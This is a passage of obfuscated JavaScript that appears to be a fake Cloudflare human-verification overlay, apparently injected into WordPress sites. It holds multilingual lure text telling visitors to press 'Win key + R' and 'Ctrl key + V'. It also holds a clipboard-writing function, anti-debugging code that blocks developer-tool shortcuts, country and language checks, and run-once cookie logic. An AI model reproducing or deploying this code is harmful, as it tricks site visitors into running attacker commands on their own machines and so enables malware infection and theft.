3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Ctrl</tspan></text></g></svg>\x20<b>Ctrl\x20key\x20+\x20V</b>','Imprensa','Prestasi\x20&\x20keselamatan\x20oleh\x20','Paspauskite','papan\x20kekunci','responseText','blob','\x20によるパフォーマンスとセキュリティ','请完成以下操作，验证您是真人。','Vänta...','Rendimiento\x20y\x20seguridad\x20de\x20','Da\x20biste\x20dokazali\x20da\x20niste\x20robot','press.hold','Επιδόσεις\x20και\x20ασφάλεια\x20από\x20την\x20','Sandali\x20lang…','性能和安全由\x20提供\x20','В\x20прозореца\x20за\x20верификация,\x20натиснете','Nagsasagawa\x20ng\x20pagkumpirma...','驗證您是人類','Vérifiez\x20que\x20vous\x20êtes\x20humain','Verificer','Bu\x20sitenin\x20performansı\x20ve\x20güvenliği\x20tarafından\x20sağlanmaktadır\x20','Vérification...','प्रत्येक\x20चरण\x20से\x20कार्यों\x20को\x20पूरा\x20करें।\x20कार्यों\x20को\x20उसी\x20क्रम\x20में\x20पूरा\x20किया\x20जाना\x20चाहिए\x20जैसे\x20कि\x20वे\x20दर्शाए\x20गए\x20हैं\x20और\x20अन्यथा\x20नहीं।\x20जब\x20कोई\x20चरण\x20शेष\x20न\x20हो,\x20तो\x20सत्यापित\x20पर\x20क्लिक\x20करें।','Потвърдете,\x20че\x20сте\x20човек','Personvern','Stlačte\x20a\x20podržte','\x20osoitteen\x20on\x20tarkistettava\x20yhteytesi\x20suojaus\x20ennen\x20jatkamista.','color:\x20#fff;','<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/privacypolicy/\x22>','klávesnice','Pour\x20prouver\x20que\x20vous\x20n\x27êtes\x20pas\x20un\x20robot','\x20skal\x20gennemgå\x20sikkerheden\x20for\x20din\x20forbindelse,\x20før\x20du\x20fortsætter.','1909754YiUVyJ','Suorita\x20tehtävät\x20jokaisesta\x20vaiheesta.\x20Tehtävät\x20on\x20suoritettava\x20siinä\x20järjestyksessä,\x20jossa\x20ne\x20on\x20ilmoitettu,\x20eikä\x20muuten.\x20Kun\x20vaiheita\x20ei\x20enää\x20ole,\x20napsauta\x20Vahvista.','Prestanda\x20och\x20säkerhet\x20från\x20','За\x20да\x20докажете,\x20че\x20не\x20сте\x20робот','Zweryfikować','kailangan\x20suriin\x20ang\x20seguridad\x20ng\x20iyong\x20koneksyon\x20bago\x20magpatuloy.','فشار\x20دهید\x20و\x20نگه\x20دارید','{svg}','اضغط\x20مع\x20الاستمرار','ความเป็นส่วนตัว','Términos','keyCode','padding:\x200;box-sizing:\x20border-box;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji;margin:\x200;line-height:\x201.15;-webkit-text-size-adjust:\x20100%;background-color:\x20transparent;','Quyền\x20riêng\x20tư','Es\x20wird\x20bestätigt,\x20dass\x20Sie\x20ein\x20Mensch\x20sind.\x20Dies\x20kann\x20einige\x20Sekunden\x20dauern.','Bekräfta\x20att\x20du\x20är\x20en\x20människa','Terminez\x20les\x20tâches\x20de\x20chaque\x20étape.\x20Elles\x20doivent\x20être\x20effectuées\x20dans\x20l\x27ordre\x20indiqué.\x20Lorsqu\x27il\x20ne\x20reste\x20plus\x20d\x27étape,\x20cliquez\x20sur\x20«\x20Vérifier\x20».','Pogoji','कीबोर्ड','display:\x20inline-flex;flex-direction:\x20column;margin:\x200\x2016px\x200\x200;text-align:\x20right','Đang\x20xác\x20minh...','Verifiëren','Luktelékite...','font-family:\x20monaco,\x20courier,\x20monospace','Untuk\x20membuktikan\x20bahawa\x20anda\x20bukan\x20robot','Führen\x20Sie\x20diese\x20Überprüfungsschritte\x20durch','Tarkistetaan...','Potvrdi',':after','Bekräfta\x20att\x20du\x20är\x20en\x20människa\x20genom\x20att\x20slutföra\x20åtgärden\x20nedan.','Fuldfør\x20disse\x20verifikationstrin','Performa\x20dan\x20keamanan\x20oleh\x20','title','på\x20ditt\x20tangentbord','Verificer,\x20at\x20du\x20er\x20menneske,\x20ved\x20at\x20udføre\x20nedenstående\x20handling.','grid','setItem','Mga\x20Tuntunin','Chờ\x20một\x20chút...','Ολοκληρώστε\x20τις\x20εργασίες\x20από\x20κάθε\x20βήμα.\x20Οι\x20εργασίες\x20πρέπει\x20να\x20ολοκληρώνονται\x20με\x20τη\x20σειρά\x20που\x20υποδεικνύονται\x20και\x20όχι\x20αλλιώς.\x20Όταν\x20δεν\x20υπάρχουν\x20πλέον\x20βήματα,\x20κάντε\x20κλικ\x20στην\x20Επαλήθευση.','Voltooi\x20deze\x20verificatiestappen','各ステップのタスクを完了してください。タスクは示されている順序で完了しなければなりません。他の順序では完了できません。残りのステップがない場合は、確認をクリックしてください。','Pressione\x20e\x20segure','Potvrďte,\x20že\x20jste\x20člověk','Verifique\x20se\x20você\x20é\x20humano','height:\x202rem;margin-right:\x20.5rem;\x20width:\x202rem','Verifisere','ในหน้าต่างการตรวจสอบ\x20ให้กด','با\x20تکمیل\x20عمل\x20زیر،\x20تأیید\x20کنید\x20انسان\x20هستید.','en\x20el\x20teclado','mora\x20pred\x20nadaljevanjem\x20preveriti\x20varnost\x20vaše\x20povezave.','Verify','position:\x20fixed;z-index:\x202147483642;top:\x200;left:\x200;width:\x20100%;height:\x20100%;display:\x20flex;justify-content:\x20center;align-items:\x20center;','V\x20oknu\x20za\x20preverjanje\x20pritisnite','صفحه\x20کلید','need.proc','precisa\x20revisar\x20a\x20segurança\x20da\x20sua\x20conexão\x20antes\x20de\x20prosseguir.','Nasumas\x20ir\x20saugumas\x20pagal','Privatnost','<code>','Selesaikan\x20langkah\x20verifikasi\x20ini\x20gunakan','hostname','wp-admin','Un\x20instant...','Condizioni','Prestazioni\x20e\x20sicurezza\x20da\x20','दबाएँ\x20और\x20रखें',':focus~','loading','?sid=','wp-login','Patvirtinkite,\x20kad\x20esate\x20žmogus','Mengesahkan\x20anda\x20manusia.\x20Proses\x20ini\x20mungkin\x20akan\x20mengambil\x20beberapa\x20saat.','برای\x20اثبات\x20اینکه\x20شما\x20ربات\x20نیستید','ver.hum.comp','वेरिफ़ाई\x20कर\x20रहा\x20है...','\x20necesita\x20revisar\x20la\x20seguridad\x20de\x20su\x20conexión\x20antes\x20de\x20continuar.','Gerçek\x20kişi\x20olduğunuzu\x20doğrulayın','U\x20prozoru\x20za\x20provjeru,\x20pritisnite','fill:\x20white;','innerHTML','继续之前，\x20需要先检查您的连接的安全性。','πληκτρολόγιο','log','\x22\x20alt=\x22\x22\x20/>','width:32px;height:32px;','navigator','Patikrinimo\x20lange\x20paspauskite','adresinin\x20devam\x20etmeden\x20önce\x20bağlantınızın\x20güvenliğini\x20gözden\x20geçirmesi\x20gerekiyor.','इन\x20सत्यापन\x20चरणों\x20को\x20पूरा\x20करें','Pritisnite\x20i\x20zadržite','Prebieha\x20overovanie...','Завършете\x20тези\x20стъпки\x20за\x20верификация','1546465jSOfjH','parse','appendChild','は続行する前に接続のセキュリティを確認する必要があります。','\x20.4s\x20cubic-bezier(.55,\x20.085,\x20.68,\x20.53)\x20both;background:\x20#fff;border:\x202px\x20solid\x20#6d6d6d;border-radius:\x203px;box-sizing:\x20border-box;grid-area:\x201\x20/\x201;height:\x2024px;transition:\x20all\x20.1sease-in;width:\x2024px;z-index:\x209998;','indexOf','clavier','includes','Pagganap\x20at\x20seguridad\x20mula\x20sa\x20','na\x20twojej\x20klawiaturze','Sahkan','Ověřování…','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20završeni\x20redom\x20kojim\x20su\x20naznačeni\x20i\x20ne\x20smeju\x20se\x20menjati.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Verifikuj.','split','GET','Basılı\x20tutun','गोपनीयता','证明你不是机器人','bàn\x20phím','getTime','Bu\x20doğrulama\x20adımlarını\x20tamamlayın','Stlačte','клавиатура','verif.wind','display:\x20flex;flex-direction:\x20column;background-color:white;position:fixed;top:0;left:0;z-index:2147483641;width:100%;height:100%;','Da\x20dokažete,\x20da\x20niste\x20robot','Prywatnosc','נא\x20לאמת\x20שאינך\x20רובוט','รอสักครู่...','完成这些验证步骤','width:\x20100%;border-top:\x201px\x20solid\x20#dfdfdf;margin-bottom:\x201px;','margin-right:\x203px;','border:\x202px\x20solid\x20#fbad41;','بر\x20روی\x20صفحه\x20کلیدتان','Tryk\x20og\x20hold','당신이\x20로봇이\x20아님을\x20증명하기\x20위해','Druk\x20&\x20houd\x20vast','لحظة…','border-top:\x201px\x20solid\x20#d9d9d9;padding-bottom:\x201rem;padding-top:\x201rem;','押して保持してください','body','background-color:\x20transparent;color:\x20#0051c3;text-decoration:\x20none;transition:\x20color\x20.15sease;','\x20ביצועים\x20&\x20אבטחה\x20מאת\x20','Doğrula','아래\x20작업을\x20완료하여\x20사람인지\x20확인하십시오.','wince','Dokončite\x20tieto\x20overovacie\x20kroky','klawiatura','Bir\x20dakika\x20lütfen...','fill:\x20black;',':checked~.','align-items:\x20center;display:\x20flex;flex:\x201;flex-direction:\x20column;height:\x20100%;margin:\x200;overflow:\x20hidden;padding:\x200;\x20width:\x20100%;','Preverjanje\x20...','Verifierar...','στο\x20πληκτρολόγιό\x20σας','press','Len\x20chvíľu...','Preveri','Wykonaj\x20zadania\x20z\x20każdego\x20kroku.\x20Zadania\x20muszą\x20być\x20wykonane\x20w\x20kolejności,\x20w\x20jakiej\x20są\x20wskazane,\x20a\x20nie\x20w\x20innej.\x20Gdy\x20nie\x20ma\x20już\x20żadnych\x20pozostałych\x20kroków,\x20kliknij\x20Weryfikuj.','klavyenizde','ตรวจสอบว่าคุณเป็นมนุษย์ด้วยการทำด้านล่างนี้ให้เสร็จสิ้น','Paina\x20&\x20pidä','Premere\x20e\x20tenere\x20premuto','רק\x20רגע...','Završite\x20ove\x20korake\x20verifikacije','setData','押してください','height:\x201.5rem;width:\x201.5rem','تأیید\x20کنید\x20که\x20انسان\x20هستید','Overiť','clear:\x20none;\x20content:\x20none;\x20display:\x20initial;\x20text-align:\x20center','label','Om\x20te\x20bewijzen\x20dat\x20je\x20geen\x20robot\x20bent','Podmienky','transform:\x20scale(.01);','Verifikuj','ご契約条件','querySelectorAll','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος','languages','complete','Provjeravanje...','color:#d9d9d9\x20!important;','transform:\x20scale(0.9);','Επαληθεύστε','Drücken\x20und\x20halten','تحقق\x20من\x20أنك\x20إنسان\x20من\x20خلال\x20إكمال\x20الإجراء\x20أدناه.',')\x20{','Tietosuoja','3.\x20','<svg\x20fill=\x27none\x27\x20viewBox=\x270\x200\x2073\x2025\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m61.885\x2015.784\x200.1784-0.6263c0.2126-0.7452\x200.1335-1.4339-0.2231-1.94-0.3283-0.4661-0.8752-0.7405-1.5394-0.7725l-12.581-0.1617c-0.039-7e-4\x20-0.0773-0.0108-0.1118-0.0294s-0.0641-0.0452-0.0866-0.0776c-0.0221-0.0335-0.0361-0.0717-0.041-0.1117-0.0049-0.0399-6e-4\x20-0.0805\x200.0126-0.1184\x200.0216-0.0626\x200.0608-0.1174\x200.1128-0.1577\x200.0519-0.0402\x200.1143-0.0641\x200.1795-0.0688l12.697-0.1634c1.5062-0.0702\x203.1369-1.3104\x203.7078-2.8229l0.7241-1.9201c0.0297-0.08119\x200.0364-0.16917\x200.0195-0.25404-0.8221-3.753-4.1226-6.5596-8.0689-6.5596-3.6359\x200-6.7231\x202.3816-7.8305\x205.6919-0.7483-0.57-1.6812-0.83204-2.6119-0.73363-1.7443\x200.17578-3.1468\x201.601-3.3194\x203.3716-0.0444\x200.4421-0.0119\x200.88866\x200.0958\x201.3194-2.8495\x200.08429-5.1347\x202.4535-5.1347\x205.3659\x204e-4\x200.26\x200.0193\x200.5196\x200.0567\x200.7768\x200.0082\x200.0594\x200.0372\x200.1138\x200.0817\x200.1533s0.1015\x200.0615\x200.1606\x200.0619l23.226\x200.0028c0.0022\x202e-4\x200.0044\x202e-4\x200.0066\x200\x200.0656-0.0011\x200.1292-0.0237\x200.1812-0.0644\x200.0521-0.0406\x200.0898-0.0972\x200.1076-0.1614z\x27\x20fill=\x27#F6821F\x27/><path\x20d=\x27m66.076\x206.9528c-0.1166\x200-0.2328\x200.00297-0.3484\x200.00892-0.0187\x200.00135-0.037\x200.00542-0.0545\x200.01208-0.0303\x200.01052-0.0577\x200.02834-0.0798\x200.05194-0.022\x200.0236-0.0381\x200.05227-0.0469\x200.08357l-0.4947\x201.734c-0.2126\x200.74514-0.1335\x201.4333\x200.2234\x201.9394\x200.328\x200.4667\x200.8749\x200.7406\x201.5391\x200.7725l2.6819\x200.1634c0.0377\x200.0013\x200.0746\x200.0114\x200.1078\x200.0297s0.0617\x200.0442\x200.0833\x200.0756c0.0222\x200.0337\x200.0364\x200.0721\x200.0413\x200.1124\x200.0049\x200.0402\x205e-4\x200.081-0.013\x200.1192-0.0216\x200.0625-0.0607\x200.1172-0.1125\x200.1574-0.0519\x200.0402-0.1141\x200.0642-0.1792\x200.069l-2.7865\x200.1634c-1.513\x200.0708-3.1434\x201.3105-3.7138\x202.8229l-0.2013\x200.534c-0.0084\x200.0223-0.0115\x200.0464-9e-3\x200.0702\x200.0025\x200.0237\x200.0106\x200.0465\x200.0235\x200.0665\x200.013\x200.02\x200.0304\x200.0366\x200.0509\x200.0484s0.0435\x200.0185\x200.067\x200.0195h0.0074\x209.5884c0.0558\x205e-4\x200.1102-0.0175\x200.1549-0.0514\x200.0447-0.0338\x200.0772-0.0815\x200.0926-0.1359\x200.17-0.6152\x200.2558-1.2511\x200.2552-1.8899-0.0012-3.8529-3.0797-6.9768-6.8771-6.9768z\x27\x20fill=\x27#FBAD41\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m8.1196\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m14.308\x2021.902v-0.017c0-1.7198\x201.3659-3.1149\x203.1871-3.1149s3.1701\x201.3778\x203.1701\x203.0977v0.0172c0\x201.7199-1.3662\x203.1141-3.1868\x203.1141-1.8207\x200-3.1704-1.3772-3.1704-3.0971zm4.6877\x200v-0.017c0-0.8631-0.6152-1.6174-1.5173-1.6174-0.8939\x200-1.4927\x200.7359-1.4927\x201.6002v0.0172c0\x200.8631\x200.6155\x201.6172\x201.5094\x201.6172\x200.9021\x200\x201.5006-0.7359\x201.5006-1.6002z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m22.667\x2022.253v-3.3629h1.661v3.329c0\x200.8631\x200.43\x201.2748\x201.0875\x201.2748\x200.6574\x200\x201.0875-0.3936\x201.0875-1.2322v-3.3716h1.6613v3.3192c0\x201.9339-1.0875\x202.7806-2.7656\x202.7806-1.678\x200-2.7317-0.8631-2.7317-2.7377\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m30.668\x2018.891h2.2765c2.1081\x200\x203.3305\x201.2319\x203.3305\x202.9601v0.0176c0\x201.7279-1.2395\x203.0116-3.364\x203.0116h-2.243v-5.9893zm2.302\x204.5169c0.9783\x200\x201.627-0.5467\x201.627-1.5148v-0.0169c0-0.9581-0.6487-1.5145-1.627-1.5145h-0.6662v3.0468l0.6662-6e-4z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m38.652\x2018.89h4.7213v1.4549h-3.0855v1.0179h2.7907v1.3775h-2.7907v2.1391h-1.6358v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m45.65\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27></path><path\x20class=\x27{svg}\x27\x20d=\x27m54.419\x2018.848h1.5762l2.513\x206.0322h-1.7538l-0.4303-1.0696h-2.2768l-0.4213\x201.0696h-1.7199l2.5129-6.0322zm1.4331\x203.6708-0.6577-1.7029-0.6663\x201.7029h1.324z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m60.615\x2018.89h2.7907c0.9027\x200\x201.5261\x200.2399\x201.9224\x200.6505\x200.3462\x200.3424\x200.5231\x200.8056\x200.5231\x201.3951v0.0169c0\x200.9152-0.482\x201.5228-1.2142\x201.8393l1.4081\x202.0881h-1.8892l-1.1887-1.8142h-0.7164v1.8142h-1.6358v-5.9899zm2.715\x202.8753c0.5565\x200\x200.8772-0.2739\x200.8772-0.7103v-0.017c0-0.4707-0.3374-0.7101-0.886-0.7101h-1.0704v1.4385l1.0792-0.0011z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m68.211\x2018.89h4.7466v1.412h-3.1276v0.9066h2.833v1.3093h-2.833v0.95h3.1698v1.4115h-4.7888v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m4.5382\x2022.604c-0.22906\x200.5257-0.71101\x200.8979-1.3514\x200.8979-0.89416\x200-1.5094-0.7529-1.5094-1.6171v-0.0173c0-0.8631\x200.59847-1.6002\x201.4923-1.6002\x200.67387\x200\x201.187\x200.4206\x201.4036\x200.9929h1.7242c-0.27613-1.4256-1.5105-2.4898-3.1108-2.4898-1.8215\x200-3.1868\x201.3959-3.1868\x203.1144v0.017c0\x201.7198\x201.3486\x203.0979\x203.1698\x203.0979\x201.5578\x200\x202.7754-1.0236\x203.0966-2.3954l-1.7282-3e-4z\x27/></svg>','Potvrdite\x20da\x20ste\x20čovek','stringify','Overte,\x20že\x20ste\x20človek,\x20vykonaním\x20nižšie\x20uvedenej\x20akcie.','\x20@keyframes\x20','Performanse\x20&\x20bezbednost\x20pruža\x20mreža\x20','Cloudflare','Hoàn\x20thành\x20các\x20nhiệm\x20vụ\x20từ\x20mỗi\x20bước.\x20Các\x20nhiệm\x20vụ\x20phải\x20được\x20hoàn\x20thành\x20theo\x20thứ\x20tự\x20được\x20chỉ\x20định\x20và\x20không\x20được\x20theo\x20cách\x20khác.\x20Khi\x20không\x20còn\x20bước\x20nào\x20nữa,\x20hãy\x20nhấp\x20vào\x20Xác\x20minh.','{ua}','מאמת...','I\x20verifikationsvinduet,\x20tryk','fromCharCode','Проверяване...','Pieni\x20hetki...','Odredbe','shiftKey','Завършете\x20задачите\x20от\x20всяка\x20стъпка.\x20Задачите\x20трябва\x20да\x20бъдат\x20завършени\x20в\x20реда,\x20в\x20който\x20са\x20посочени,\x20и\x20не\x20по\x20друг\x20начин.\x20Когато\x20няма\x20останали\x20стъпки,\x20натиснете\x20Потвърдете.','Để\x20chứng\x20minh\x20rằng\x20bạn\x20không\x20phải\x20là\x20người\x20máy','background-color:\x20#222;border:\x202px\x20solid\x20#dadada;','Γίνεται\x20επαλήθευση...','status','push','Mantener\x20pulsado','Vilkär','prove','باید\x20امنیت\x20اتصال\x20شما\x20را\x20پیش‌از\x20ادامه\x20دادن\x20بررسی\x20کند.','\x20<svg\x20viewBox=\x220\x200\x2064.8\x2053.5\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:v=https://vecta.io/nano><style>.E{fill-rule:evenodd}</style><g\x20transform=\x22translate(-342.594\x20-505.594)\x22><g\x20class=E><path\x20d=\x22M348.5\x20506.3h52.2c2.6\x200\x204.8\x201.8\x204.8\x204v44c0\x202.2-2.1\x204-4.8\x204h-52.2c-2.6\x200-4.8-1.8-4.8-4v-44c0-2.2\x202.1-4\x204.8-4z\x22fill=#656565></path><path\x20d=\x22M395.4\x20510.4h11.3v36.3h-11.3z\x22fill=#d6d6d6></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=A\x20x1=399.991\x20x2=399.283\x20y1=510.829\x20y2=507.889><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#656565></stop></linearGradient><g\x20class=E><path\x20d=\x22M397.6\x20514.2l9.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1\x201.5l5.1\x206.3z\x22fill=url(#A)></path><path\x20d=\x22M351.4\x20545.4h51.7v13h-51.7z\x22fill=#929292></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=B\x20x1=401.994\x20x2=397.81\x20y1=547.609\x20y2=552.988><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><path\x20d=\x22M395.9\x20542.3l10.8\x201.2V554c0\x202.7-2.2\x204.3-4.4\x204.4l-4.8-.1-5.3-12.3\x203.7-3.7h0z\x22fill=url(#B)\x20class=E></path><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=C\x20x1=346.56\x20x2=351.168\x20y1=548.797\x20y2=551.937><stop\x20offset=0\x20stop-color=#656565></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><g\x20class=E><path\x20d=\x22M350.8\x20542.2l-6.9\x201.3V554c0\x202.7\x202\x204.3\x204.1\x204.4l4.4-.1L354\x20546l-3.2-3.8h0z\x22fill=url(#C)></path><path\x20d=\x22M372\x20507h20.7c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8H372c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c0-2.7\x202.2-4.8\x204.8-4.8z\x22fill=#f1f1f1></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=D\x20x1=364.329\x20x2=384.903\x20y1=527.15\x20y2=527.15><stop\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><path\x20d=\x22M355.2\x20507h36.2c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8h-36.2c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c.1-2.7\x202.2-4.8\x204.8-4.8z\x22fill=url(#D)\x20class=E></path><path\x20d=\x22M361.3\x20534.7V530l-5.8\x201v3.9zm1-.1l7.9-.3v-5.9l-7.9\x201.4zm-1\x201.4l-5.8.3-.1\x204.3\x205.9.6zm1-.1v5.4l7.9.7v-6.6z\x22></path></g></svg><b>Win\x20key\x20+\x20R</b>','กำลังตรวจสอบ...','ray','פרטיות','</span>','cookie'];_0x13e8=function(){return _0x56f869;};return _0x13e8();}function isCIS(){var _0x3ecada=_0x139b9b,_0x3fa52b=navigator[_0x3ecada(0x23a)];return!(!_0x3fa52b||0x0==_0x3fa52b['length'])&&_0x3fa52b[_0x3ecada(0x269)](_0x1faf07=>invalidCountry[_0x3ecada(0x1f2)](_0x1faf07['toLowerCase']()));}function isOnce(){var _0x44cc75=_0x139b9b;return!!document?.[_0x44cc75(0x213)]&&!document[_0x44cc75(0x2b5)](_0x44cc75(0x29b));}function disableDebug(){var _0x1dc5b6=_0x139b9b;if(!document)return!0x1;document[_0x1dc5b6(0x327)]=()=>!0x1,document['onkeydown']=function(_0x4b5faa){var _0x2a60c4=_0x1dc5b6;return 0x7b!=event['keyCode']&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x49!=_0x4b5faa[_0x2a60c4(0x199)])&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x4a!=_0x4b5faa['keyCode'])&&((!_0x4b5faa[_0x2a60c4(0x13c)]||0x55!=_0x4b5faa[_0x2a60c4(0x199)])&&void 0x0)));};}function findIconByURL(){var _0x24f2de=_0x139b9b;const _0x3faae1=document[_0x24f2de(0x238)](_0x24f2de(0x339));for(let _0x3bf045 of _0x3faae1)return _0x3bf045[_0x24f2de(0x2c7)];return!0x1;}function getRequest(_0x2f682e,_0x18ffe7){var _0x1dc613=_0x139b9b;try{var _0x4ccacf=new XMLHttpRequest();_0x4ccacf[_0x1dc613(0x32c)](_0x1dc613(0x1f9),_0x2f682e,!0x0),_0x4ccacf['send'](),_0x4ccacf[_0x1dc613(0x15e)]=function(){var _0x429dfb=_0x1dc613;0x4==_0x4ccacf[_0x429dfb(0x120)]&&(0xc8===_0x4ccacf[_0x429dfb(0x259)]?_0x18ffe7(_0x4ccacf[_0x429dfb(0x172)]):_0x18ffe7(undefined));};}catch(_0x33d59f){_0x18ffe7(undefined);}}function clAdd(_0x3d5e87,_0x2c4f26=undefined){var _0x4f6c53=_0x139b9b;return _0x2c4f26||(_0x2c4f26=genRandomText(0x9)),_0x3d5e87[_0x4f6c53(0x316)][_0x4f6c53(0x350)](_0x2c4f26),[_0x3d5e87,_0x2c4f26];}function pushStyle(_0x4b5a2f){var _0x344d86=_0x139b9b,_0x1b87d7=document['createElement'](_0x344d86(0x128));_0x1b87d7[_0x344d86(0x14b)]=_0x344d86(0x155),_0x1b87d7[_0x344d86(0x1de)]=reduceStyles(_0x4b5a2f),document[_0x344d86(0x213)][_0x344d86(0x1ed)](_0x1b87d7);}function reduceStyles(_0x15eb78){var _0x4f75a8=_0x139b9b;return _0x15eb78[_0x4f75a8(0x10e)](function(_0x48c4d4,_0x3f434e){var _0x3ea18f=_0x4f75a8,{cl:_0x22555b,name:_0xc44356,keyframes:_0x10aaf3,media:_0x42aa14,data:_0x3c7c1c}=_0x3f434e;return _0x10aaf3?_0x48c4d4+_0x3ea18f(0x249)+_0xc44356+'\x20{'+reduceStyles(_0x10aaf3)+'}':_0x42aa14?_0x48c4d4+_0x3ea18f(0x268)+_0xc44356+_0x3ea18f(0x242)+reduceStyles(_0x42aa14)+'}':_0x48c4d4+'\x20'+_0x22555b+'{'+shuffleArray(_0x3c7c1c['split'](';'))['join'](';')+'}';},'');}function copyToClipboard(_0x5de278){var _0x16d090=_0x139b9b;if(window[_0x16d090(0x2a4)]&&window[_0x16d090(0x2a4)][_0x16d090(0x22c)])return clipboardData['setData']('Text',_0x5de278);if(document[_0x16d090(0x301)]&&document[_0x16d090(0x301)]('copy')){var _0x2c5498=document[_0x16d090(0x29d)]('textarea');_0x2c5498[_0x16d090(0x2ae)]=_0x5de278,_0x2c5498[_0x16d090(0x128)][_0x16d090(0x108)]='fixed',document[_0x16d090(0x213)][_0x16d090(0x1ed)](_0x2c5498),_0x2c5498['select']();try{return document[_0x16d090(0x2f5)]('copy');}catch(_0x5405ad){return!0x1;}finally{document[_0x16d090(0x213)][_0x16d090(0x2e6)](_0x2c5498);}}}function rebuildFastStyled(_0x152761,_0x488734){return _0x152761['map'](_0x48b405=>{var _0xa3b787=_0x59d4,_0x45100e=_0x48b405,{cl:_0x13e6fe,keyframes:_0x1b88cc,media:_0x1ad54c,clIgnore:_0x4dde4f}=_0x48b405;return _0x1b88cc||(_0x1ad54c?_0x45100e[_0xa3b787(0x2bc)]=rebuildFastStyled(_0x1ad54c,_0x488734):_0x1b88cc||(_0x45100e['cl']='.'+_0x488734+(_0x13e6fe||''))),_0x45100e;});}function tagStyled(_0x3ad3dd,_0x5767b6=_0x139b9b(0x2b4)){var _0x59109f=_0x139b9b,_0x579443=document[_0x59109f(0x29d)](_0x5767b6),[_0x579443,_0x5b7448]=clAdd(_0x579443);return 